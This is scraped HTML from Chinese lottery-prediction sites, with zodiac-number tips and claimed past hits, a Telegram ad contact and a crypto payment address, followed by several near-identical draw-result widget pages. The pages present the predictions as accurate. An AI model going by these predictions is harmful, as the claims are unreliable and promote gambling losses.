         
        </ul></ul></div>    
        <script>//弹出一个iframe层 
        $('#mj01 a').on('click', function(e){var val=$(this).children('img').attr('src');
        var path=val; $('#tctp3').attr('src',path); document.getElementById('tanxpg-black').style.display='table';});</script>
    </div>-->
    <!--<div class="a1" id="传真四字">
        <p style="height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; text-shadow: rgb(0, 0, 0) 0px 1px 1px; color: rgb(255, 255, 255); background: rgb(161, 133, 96); text-align: center;"><span style="font-family:微软雅黑;font-size:24px">神童资讯【传真四字】</span></p><p><img src="//tk.880071.com/gtpic.js?id=00401" alt="下载澳门传真.jpg" width="100%" height="" style="width: 100%;"/></p><p style="border-bottom: 1px solid rgb(204, 204, 204); line-height: 30px;">017期传真四字<span style="color:#f00">开？00中</span><br/>【一字同心】<br/><span style="color:#008000">解：狗马猪蛇虎猴龙羊牛</span><br/><span style="font-size:px;color:#f00">
			综合解：<span style="color: #FF0000; text-wrap: wrap;">狗马猪蛇虎猴龙羊牛</span></span></p><p style="border-bottom: 1px solid rgb(204, 204, 204); line-height: 30px;">016期传真四字<span style="color:#f00">开虎40中</span><br/>【欺人眼目】<br/><span style="color:#008000">解：马龙羊虎牛蛇狗兔猴</span><br/><span style="font-size:px;color:#f00">
			综合解：<span style="color: #FF0000; text-wrap: wrap;">马龙羊<span style="color: #FF0000; text-wrap: wrap; background-color: #FFFF00;">虎</span>牛蛇狗兔猴</span></span></p>    </div>--><script src="https://880071.com/qmjc.js" charset="utf-8"></script> 
    <!--<div class="a1" id="解抓码图">
        <p style="height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; text-shadow: rgb(0, 0, 0) 0px 1px 1px; color: rgb(255, 255, 255); background: rgb(161, 133, 96); text-align: center;"><span style="font-family:微软雅黑;font-size:24px">神童资讯【解抓码图】</span></p><p><img src="//tk.880071.com/gtpic.js?id=42319" alt="下载玄机抓.jpg" width="100%" height="" style="width: 100%;"/></p><p style="border-bottom: 1px #ccc solid;line-height: 30px;"><span style="color:#0000FF">017期：</span><span style="color: #0000FF; text-wrap: wrap;">五尺女人想当强，蓝头生肖排在前；前后都有它的影，热门号码是零尾；</span></p><p style="border-bottom: 1px solid rgb(204, 204, 204); line-height: 30px;"><span style="color: #FF0000;">综合七肖：<span style="color: #FF0000; text-wrap-mode: wrap;">龙虎羊狗鼠马兔</span></span></p><p style="border-bottom: 1px #ccc solid;line-height: 30px;"><span style="color:#0000FF">016期：</span><span style="color: #0000FF; text-wrap: wrap;">红色梅花三六九，四面八方蛇羊发；何必单恋一枝花，五尺女人想当强；</span></p><p style="border-bottom: 1px solid rgb(204, 204, 204); line-height: 30px;"><span style="color: #FF0000;">综合七肖：<span style="color: #FF0000; text-wrap-mode: wrap; background-color: #FFFF00;">虎</span><span style="color: #FF0000; text-wrap-mode: wrap;">马龙牛猪蛇鼠</span></span></p>    </div>-->
    <div class="a1" id="天地中特">
        <p style="height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; text-shadow: rgb(0, 0, 0) 0px 1px 1px; color: rgb(255, 255, 255); background: rgb(161, 133, 96); text-align: center;">
    <span style="font-family:微软雅黑;font-size:24px">神童资讯【天地中特】</span>
</p>
<p style="font-weight: bold;line-height: 40px;
    text-align: center;
    letter-spacing: 1px;
    border-bottom: 1px #ccc solid;
    font-weight: bold;">
    天肖:牛猴兔猪马龙<br/>地肖:蛇虎羊鸡狗鼠
</p>
<p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">021期天地中特【天肖】</span><span style="color: #FF0000;">开:？00准</span>
</p><p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">020期天地中特【<span style="background-color: #FFFF00;">地肖</span>】</span><span style="color: #FF0000;">开:虎16准</span>
</p><p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">018期天地中特【<span style="background-color: #FFFF00;">地肖</span>】</span><span style="color: #FF0000;">开:羊23准</span>
</p><p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">016期天地中特【<span style="background-color: #FFFF00;">地肖</span>】</span><span style="color: #FF0000;">开:虎40准</span>
</p><p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">015期天地中特【<span style="background-color: #FFFF00;">地肖</span>】</span><span style="color: #FF0000;">开:狗32准</span>
</p><p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">014期天地中特【<span style="background-color: #FFFF00;">地肖</span>】</span><span style="color: #FF0000;">开:鼠30准</span>
</p><p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">011期天地中特【<span style="background-color: #FFFF00;">地肖</span>】</span><span style="color: #FF0000;">开:鼠42准</span>
</p><p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">009期天地中特【<span style="background-color: #FFFF00;">地肖</span>】</span><span style="color: #FF0000;">开:鼠30准</span>
</p><p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">007期天地中特【<span style="background-color: #FFFF00;">地肖</span>】</span><span style="color: #FF0000;">开:鸡33准</span>
</p><p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">004期天地中特【<span style="background-color: #FFFF00;">天肖</span>】</span><span style="color: #FF0000;">开:兔27准</span>
</p><p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">003期天地中特【<span style="background-color: #FFFF00;">地肖</span>】</span><span style="color: #FF0000;">开:狗20准</span>
</p><p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">002期天地中特【<span style="background-color: #FFFF00;">天肖</span>】</span><span style="color: #FF0000;">开:猪19准</span>
</p><p style="line-height: 40px; text-align: center; letter-spacing: 1px; border-bottom: 1px solid rgb(204, 204, 204); font-weight: bold;">
    <span class="qi">365期天地中特【<span style="background-color: #FFFF00;">天肖</span>】</span><span style="color: #FF0000;">开:兔39准</span>
</p>    </div><script src="https://880071.com/cj/zd.js?time=333" charset="utf-8"></script>
    <script src="https://880071.com/cj/tzz.js" charset="utf-8"></script>
    <div class="a1" id="底部说明">
        <p style="text-align: center;"><span style="font-size: 18px;"><strong><span style="background-color: #FFFF00; color: #002060;">TG广</span></strong><strong><span style="background-color: #FFFF00; color: #002060;">告联系：</span><a href="https://t.me/@a6tk_com" target="_self"><span style="background-color: #FFFF00; color: #FF0000;">@a6tk_com</span></a></strong></span></p><p style="text-align: center;"><strong style="font-size: 18px;"><span style="color: #002060; background-color: #FFFF00;">站长广告唯一收款地址&nbsp;</span></strong></p><p style="text-align: center;"><span style="font-size: 18px; color: #002060; background-color: #FFFF00;"><span style="font-size: 18px; color: #002060; background-color: #FFFF00;"><strong>(<span style="font-size: 18px; color: #FF0000; background-color: #FFFF00;">trc20</span>)</strong></span><strong>:TWejhRZj*******sNLFodSa</strong></span></p><p style="text-align: center;">免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</p><p style="text-align: center;"><span style="color: #202124; font-family: consolas, "> © 收集各类澳门资料，图片分析，尽在神童资讯-55327.com</span></p>    </div>
    <script src="https://880071.com/cj/dow.js" charset="utf-8"></script>
    <script src="https://880071.com/cj/6htv.js" charset="utf-8"></script>
<script src="https://880071.com/dibu.js?v=98847817689684&t=5"></script>
<!-- Google tag (gtag.js) -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03a358a8b2d6489f8773bfe7a0e7d690","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
var _czc = _czc || [];
(function () {
  var um = document.createElement("script");
  um.src = "https://s9.cnzz.com/z.js?id=1281339491&async=1";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(um, s);
})();
</script>




--- FILE ---
content_type: text/html
request_url: https://achhse.ackj-lhc.com/xjpkj.html
body_size: 1700
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport"
			content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	</head>
	<link rel="icon" href="data:;base64,=">
	<style type="text/css">
		* {
			margin: 0;
			padding: 0;
		}

		body {
			background: #f0eded;
		}

		.new-KJ-TabBox-box {
			font-size: 16px;
			/* height: 130px; */
			box-sizing: border-box;
			color: #333;
			padding: 8px;
			font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;
		}

		.new-KJ-TabBox-box a {
			text-decoration: none;
		}

		.new-KJ-TabBox-box .kj-font-red {
			color: #54BD6A !important;
		}

		.new-KJ-TabBox-box-tit {
			display: flex;
			align-items: center;
			height: 17px;
			line-height: 17px;
			font-size: 17px;
		}

		.new-KJ-TabBox-box-tit-l {}

		.new-KJ-TabBox-box-tit-m {
			flex: 1;
			text-align: center;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-tit-r {}

		.new-KJ-TabBox-box-con {
			display: flex;
			margin: 8px 0;
		}

		.new-KJ-TabBox-box-con .kj-ball {
			flex: 1;
			display: flex;
			align-items: center;
			justify-content: center;
			height: 61px;
			text-align: center;
			border-radius: 4px;
			margin-right: 6px;
			box-sizing: border-box;
			flex-direction: column;
			background-color: #fff;
		}

		.new-KJ-TabBox-box-con .kj-ball:last-child {
			margin-right: 0;
		}

		.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
			margin-right: 6px;
		}

		.new-KJ-TabBox-box-con .kj-ball h2 {
			margin: 0;
			padding: 0;
			color: #fff;
			line-height: 24px;
			font-size: 28px;
			font-weight: 900;
			font-family: Tahoma, Geneva, sans-serif;
		}

		.new-KJ-TabBox-box-con .kj-ball .whsx {
			display: inline-block;
			height: 19px;
			line-height: 19px;
			margin-top: 6px;
			padding: 0 6px;
			border-radius: 2px;
			color: #333;
			font-size: 14px;
			background: #fff;
		}

		.new-KJ-TabBox-box-con .kj-add {
			display: flex;
			align-items: center;
			margin-right: 8px;
			font-size: 32px;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-foot {
			display: flex;
			align-items: center;
			font-size: 16px;
		}

		.new-KJ-TabBox-box-foot-l {
			flex: 1;
		}

		.new-KJ-TabBox-box-foot-r {}

		.new-KJ-TabBox-box-foot-r-sx {
			display: inline-block;
			width: 40px;
			height: 20px;
			line-height: 20px;
			text-align: center;
			color: #fff;
			border-radius: 4px;
			background: #FF9900;
		}

		@media screen and (max-width: 650px) {
			.new-KJ-TabBox-box {
				font-size: 14px;
			}

			.new-KJ-TabBox-box-tit {
				font-size: 16px;
			}

			.new-KJ-TabBox-box-con .kj-ball {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball h2 {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-con .kj-ball .whsx {
				margin-top: 4px;
				padding: 0 2px;
				font-size: 12px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-foot {
				font-size: 15px;
			}
		}

		@media screen and (max-width:450px) {
			.new-KJ-TabBox-box-tit-m .kj-lotto-tit2 span:first-child {
				display: none;
			}
		}
		.new-KJ-TabBox-box-foot {
			flex-wrap: wrap;
			}
		.new-KJ-TabBox-box-foot-l {
			white-space: nowrap;
		}

		@media screen and (max-width: 380px) {
			.new-KJ-TabBox-box-tit, .new-KJ-TabBox-box-foot {
				font-size: 14px;
			}
		}

		@media screen and (max-width: 340px) {
			.new-KJ-TabBox-box-tit {
				font-size: 13px;
			}
		}
		#hour_show,#minute_show,#second_show{
			width: 18px;
			height: 18px;
			background: linear-gradient(180deg, #54BD6A 0%, #2B9541 100%);
			border-radius: 50%;
			font-size: 11px;
			color: #fff;
		}

		.next_time_html{
			display: flex;
			justify-content: flex-end;
			color: #54BD6A;
		}
		#m1{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/red.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m2{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/blue.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m3{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/green.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m1x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #D63422 13.84%, #FF6453 88.88%);
			color: #fff;
			line-height: 15px;
		}
		#m2x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #28A5FD 13.84%, #57C8FE 88.88%);
			color: #fff;
			line-height: 15px;
		}
		#m3x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #00A962 13.84%, #24DD84 88.88%);
			color: #fff;
			line-height: 15px;
		}
		#m9{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/white.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m9x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #ead2d2 13.84%, #ebc2c2 88.88%);
			color: #fff;
			line-height: 15px;
		}
	</style>
	</head>

	<body onselectstart="javascript:return(false);" oncontextmenu="javascript:return(false);">
		<noscript><iframe src="*.htm"></iframe></noscript>
		<textarea readonly id=shareInfo name=shareInfo style="position:absolute;top:-9999px;"></textarea>
		<div class="new-KJ-TabBox-box">
		</div>
		<div id=tmpinfo style="display:none;"></div>
		<script src="static/js/jquery.min.js"></script>
		<script src="static/js/util.js"></script>
		<script src="static/js/xjpkj.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://achhse.ackj-lhc.com/xgkj.html
body_size: 1645
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport"
			content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	</head>
	<link rel="icon" href="data:;base64,=">
	<style type="text/css">
		* {
			margin: 0;
			padding: 0;
		}

		body {
			background: #f0eded;
		}

		.new-KJ-TabBox-box {
			font-size: 16px;
			/* height: 130px; */
			box-sizing: border-box;
			color: #333;
			padding: 8px;
			font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;
		}

		.new-KJ-TabBox-box a {
			text-decoration: none;
		}

		.new-KJ-TabBox-box .kj-font-red {
			color: #f00 !important;
		}

		.new-KJ-TabBox-box-tit {
			display: flex;
			align-items: center;
			height: 17px;
			line-height: 17px;
			font-size: 17px;
		}

		.new-KJ-TabBox-box-tit-l {}

		.new-KJ-TabBox-box-tit-m {
			flex: 1;
			text-align: center;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-tit-r {}

		.new-KJ-TabBox-box-con {
			display: flex;
			margin: 8px 0;
		}

		.new-KJ-TabBox-box-con .kj-ball {
			flex: 1;
			display: flex;
			align-items: center;
			justify-content: center;
			height: 61px;
			text-align: center;
			border-radius: 4px;
			margin-right: 6px;
			box-sizing: border-box;
			flex-direction: column;
			background-color: #fff;
		}

		.new-KJ-TabBox-box-con .kj-ball:last-child {
			margin-right: 0;
		}

		.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
			margin-right: 6px;
		}

		.new-KJ-TabBox-box-con .kj-ball h2 {
			margin: 0;
			padding: 0;
			color: #fff;
			line-height: 24px;
			font-size: 28px;
			font-weight: 900;
			font-family: Tahoma, Geneva, sans-serif;
		}

		.new-KJ-TabBox-box-con .kj-ball .whsx {
			display: inline-block;
			height: 19px;
			line-height: 19px;
			margin-top: 6px;
			padding: 0 6px;
			border-radius: 2px;
			color: #333;
			font-size: 14px;
			background: #fff;
		}

		.new-KJ-TabBox-box-con .kj-add {
			display: flex;
			align-items: center;
			margin-right: 8px;
			font-size: 32px;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-foot {
			display: flex;
			align-items: center;
			font-size: 16px;
		}

		.new-KJ-TabBox-box-foot-l {
			flex: 1;
		}

		.new-KJ-TabBox-box-foot-r {}

		.new-KJ-TabBox-box-foot-r-sx {
			display: inline-block;
			width: 40px;
			height: 20px;
			line-height: 20px;
			text-align: center;
			color: #fff;
			border-radius: 4px;
			background: #FF9900;
		}

		@media screen and (max-width: 650px) {
			.new-KJ-TabBox-box {
				font-size: 14px;
			}

			.new-KJ-TabBox-box-tit {
				font-size: 16px;
			}

			.new-KJ-TabBox-box-con .kj-ball {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball h2 {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-con .kj-ball .whsx {
				margin-top: 4px;
				padding: 0 2px;
				font-size: 12px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-foot {
				font-size: 15px;
			}
		}

		.new-KJ-TabBox-box-foot {
			flex-wrap: wrap;
			}
		.new-KJ-TabBox-box-foot-l {
			white-space: nowrap;
		}

		@media screen and (max-width: 380px) {
			.new-KJ-TabBox-box-tit, .new-KJ-TabBox-box-foot {
				font-size: 14px;
			}
		}

		@media screen and (max-width: 340px) {
			.new-KJ-TabBox-box-tit {
				font-size: 13px;
			}
		}
		#hour_show,#minute_show,#second_show{
			width: 18px;
			height: 18px;
			background: linear-gradient(32.32deg, #D63422 13.84%, #FF6453 88.88%);
			border-radius: 50%;
			font-size: 11px;
			color: #fff;
		}

		.next_time_html{
			display: flex;
			justify-content: flex-end;
			color: #D63422;
		}
		#m1{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/red.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m2{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/blue.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m3{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/green.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m1x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #D63422 13.84%, #FF6453 88.88%);
			color: #fff;
			line-height: 15px;
		}
		#m2x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #28A5FD 13.84%, #57C8FE 88.88%);
			color: #fff;
			line-height: 15px;
		}
		#m3x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #00A962 13.84%, #24DD84 88.88%);
			color: #fff;
			line-height: 15px;
		}
		#m9{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/white.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m9x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #ead2d2 13.84%, #ebc2c2 88.88%);
			color: #fff;
			line-height: 15px;
		}
	</style>
	</head>

	<body onselectstart="javascript:return(false);" oncontextmenu="javascript:return(false);">
		<noscript><iframe src="*.htm"></iframe></noscript>
		<textarea readonly id=shareInfo name=shareInfo style="position:absolute;top:-9999px;"></textarea>
		<div class="new-KJ-TabBox-box">

		</div>
		<div id=tmpinfo style="display:none;"></div>
		<script src="static/js/jquery.min.js"></script>
		<script src="static/js/util.js"></script>
		<script src="static/js/xgkj.js"></script>

	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://achhse.ackj-lhc.com/amkj.html
body_size: 1706
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport"
			content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	</head>
	<link rel="icon" href="data:;base64,=">
	<style type="text/css">
		* {
			margin: 0;
			padding: 0;
		}

		body {
			background: #f0eded;
		}

		.new-KJ-TabBox-box {
			font-size: 16px;
			/* height: 130px; */
			box-sizing: border-box;
			color: #333;
			padding: 8px;
			font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;
		}

		.new-KJ-TabBox-box a {
			text-decoration: none;
		}

		.new-KJ-TabBox-box .kj-font-red {
			color: #54BD6A !important;
		}

		.new-KJ-TabBox-box-tit {
			display: flex;
			align-items: center;
			height: 17px;
			line-height: 17px;
			font-size: 17px;
		}

		.new-KJ-TabBox-box-tit-l {}

		.new-KJ-TabBox-box-tit-m {
			flex: 1;
			text-align: center;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-tit-r {}

		.new-KJ-TabBox-box-con {
			display: flex;
			margin: 8px 0;
		}

		.new-KJ-TabBox-box-con .kj-ball {
			flex: 1;
			display: flex;
			align-items: center;
			justify-content: center;
			height: 61px;
			text-align: center;
			border-radius: 4px;
			margin-right: 6px;
			box-sizing: border-box;
			flex-direction: column;
			background-color: #fff;
		}

		.new-KJ-TabBox-box-con .kj-ball:last-child {
			margin-right: 0;
		}

		.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
			margin-right: 6px;
		}

		.new-KJ-TabBox-box-con .kj-ball h2 {
			margin: 0;
			padding: 0;
			color: #fff;
			line-height: 24px;
			font-size: 28px;
			font-weight: 900;
			font-family: Tahoma, Geneva, sans-serif;
		}

		.new-KJ-TabBox-box-con .kj-ball .whsx {
			display: inline-block;
			height: 19px;
			line-height: 19px;
			margin-top: 6px;
			padding: 0 6px;
			border-radius: 2px;
			color: #333;
			font-size: 14px;
			background: #fff;
		}

		.new-KJ-TabBox-box-con .kj-add {
			display: flex;
			align-items: center;
			margin-right: 8px;
			font-size: 32px;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-foot {
			display: flex;
			align-items: center;
			font-size: 16px;
		}

		.new-KJ-TabBox-box-foot-l {
			flex: 1;
		}

		.new-KJ-TabBox-box-foot-r {}

		.new-KJ-TabBox-box-foot-r-sx {
			display: inline-block;
			width: 40px;
			height: 20px;
			line-height: 20px;
			text-align: center;
			color: #fff;
			border-radius: 4px;
			background: #FF9900;
		}

		@media screen and (max-width: 650px) {
			.new-KJ-TabBox-box {
				font-size: 14px;
			}

			.new-KJ-TabBox-box-tit {
				font-size: 16px;
			}

			.new-KJ-TabBox-box-con .kj-ball {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball h2 {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-con .kj-ball .whsx {
				margin-top: 4px;
				padding: 0 2px;
				font-size: 12px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-foot {
				font-size: 15px;
			}
		}

		#hour_show,#minute_show,#second_show{
			width: 18px;
			height: 18px;
			background: linear-gradient(180deg, #54BD6A 0%, #2B9541 100%);
			border-radius: 50%;
			font-size: 11px;
			color: #fff;
		}

		.next_time_html{
			display: flex;
			justify-content: flex-end;
			color: #3EA754;
		}
		@media screen and (max-width:450px) {
			.new-KJ-TabBox-box-tit-m .kj-lotto-tit2 span:first-child {
				display: none;
			}
		}


		.new-KJ-TabBox-box-foot {
			flex-wrap: wrap;
			}
		.new-KJ-TabBox-box-foot-l {
			white-space: nowrap;
		}

		@media screen and (max-width: 380px) {
			.new-KJ-TabBox-box-tit, .new-KJ-TabBox-box-foot {
				font-size: 14px;
			}
		}

		@media screen and (max-width: 340px) {
			.new-KJ-TabBox-box-tit {
				font-size: 13px;
			}
		}
		#m1{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/red.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m2{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/blue.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m3{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/green.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m1x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #D63422 13.84%, #FF6453 88.88%);
			color: #fff;
			line-height: 15px;
		}
		#m2x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #28A5FD 13.84%, #57C8FE 88.88%);
			color: #fff;
			line-height: 15px;
		}
		#m3x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #00A962 13.84%, #24DD84 88.88%);
			color: #fff;
			line-height: 15px;
		}
		#m9{
			width: 28px;
			height: 28px;
			background: url('./static/imgs/white.png') no-repeat center/cover;
			font-size: 11px;
			text-align: center;
			line-height: 28px;
			color: #333;
		}
		#m9x{
			width: 36px;
			height: 15px;
			border-radius: 22px;
			background: linear-gradient(32.32deg, #ead2d2 13.84%, #ebc2c2 88.88%);
			color: #fff;
			line-height: 15px;
		}
	</style>
	</head>

	<body onselectstart="javascript:return(false);" oncontextmenu="javascript:return(false);">
		<noscript><iframe src="*.htm"></iframe></noscript>
		<textarea readonly id=shareInfo name=shareInfo style="position:absolute;top:-9999px;"></textarea>
		<div class="new-KJ-TabBox-box">
		</div>
		<div id=tmpinfo style="display:none;"></div>
		<script src="static/js/jquery.min.js"></script>
		<script src="static/js/util.js"></script>
		<script src="static/js/amkj.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://achhse.ackj-lhc.com/twkj.html
body_size: 1689
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport"
			content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	</head>
	<link rel="icon" href="data:;base64,=">
	<style type="text/css">
		* {
			margin: 0;
			padding: 0;
		}

		body {
			background: #f0eded;
		}

		.new-KJ-TabBox-box {
			font-size: 16px;
			/* height: 130px; */
			box-sizing: border-box;
			color: #333;
			padding: 8px;
			font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;
		}

		.new-KJ-TabBox-box a {
			text-decoration: none;
		}

		.new-KJ-TabBox-box .kj-font-red {
			color: #0755C1 !important;
		}

		.new-KJ-TabBox-box-tit {
			display: flex;
			align-items: center;
			height: 17px;
			line-height: 17px;
			font-size: 17px;
		}

		.new-KJ-TabBox-box-tit-l {}

		.new-KJ-TabBox-box-tit-m {
			flex: 1;
			text-align: center;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-tit-r {}

		.new-KJ-TabBox-box-con {
			display: flex;
			margin: 8px 0;
		}

		.new-KJ-TabBox-box-con .kj-ball {
			flex: 1;
			display: flex;
			align-items: center;
			justify-content: center;
			height: 61px;
			text-align: center;
			border-radius: 4px;
			margin-right: 6px;
			box-sizing: border-box;
			flex-direction: column;
			background-color: #fff;
		}

		.new-KJ-TabBox-box-con .kj-ball:last-child {
			margin-right: 0;
		}

		.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
			margin-right: 6px;
		}

		.new-KJ-TabBox-box-con .kj-ball h2 {
			margin: 0;
			padding: 0;
			color: #fff;
			line-height: 24px;
			font-size: 28px;
			font-weight: 900;
			font-family: Tahoma, Geneva, sans-serif;
		}

		.new-KJ-TabBox-box-con .kj-ball .whsx {
			display: inline-block;
			height: 19px;
			line-height: 19px;
			margin-top: 6px;
			padding: 0 6px;
			border-radius: 2px;
			color: #333;
			font-size: 14px;
			background: #fff;
		}

		.new-KJ-TabBox-box-con .kj-add {
			display: flex;
			align-items: center;
			margin-right: 8px;
			font-size: 32px;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-foot {
			display: flex;
			align-items: center;
			font-size: 16px;
		}

		.new-KJ-TabBox-box-foot-l {
			flex: 1;
		}

		.new-KJ-TabBox-box-foot-r {}

		.new-KJ-TabBox-box-foot-r-sx {
			display: inline-block;
			width: 40px;
